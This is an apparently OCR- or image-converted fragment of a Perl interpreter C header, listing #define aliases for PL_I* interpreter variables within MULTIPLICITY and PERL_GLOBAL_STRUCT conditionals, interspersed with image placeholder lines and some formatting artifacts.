



#define PL\_Ireentrant\_retint PL\_reentrant\_retint #define PL\_Ireg\_state PL\_reg\_state #define PL\_Iregdummy PL\_regdummy #define PL\_Iregex\_pad PL\_regex\_pad #define PL\_Iregex\_padav PL\_regex\_padav #define PL\_Ireginterp\_cnt PL\_reginterp\_cnt #define PL\_Iregistered\_mros PL\_registered\_mros #define PL\_Iregmatch\_slab PL\_regmatch\_slab #define PL Iregmatch state PL regmatch state #define PL\_Irehash\_seed PL\_rehash\_seed #define PL\_Irehash\_seed\_set PL\_rehash\_seed\_set #define PL\_Ireplgv PL\_replgv #define PL\_Irestartjmpenv PL\_restartjmpenv #define PL\_Irestartop PL\_restartop #define PL\_Irpeepp PL\_rpeepp #define PL\_Irs PL\_rs #define PL\_Irunops PL\_runops #define PL\_Isavebegin PL\_savebegin #define PL\_Isavestack PL\_savestack #define PL\_Isavestack\_ix PL\_savestack\_ix #define PL\_Isavestack\_max PL\_savestack\_max #define PL\_Isawampersand PL\_sawampersand #define PL\_Iscopestack PL\_scopestack #define PL\_Iscopestack\_ix PL\_scopestack\_ix #define PL\_Iscopestack\_max PL\_scopestack\_max











#endif /\* MULTIPLICITY \*/

#if defined(PERL\_GLOBAL\_STRUCT)









## #else /\* !PERL\_GLOBAL\_STRUCT \*/

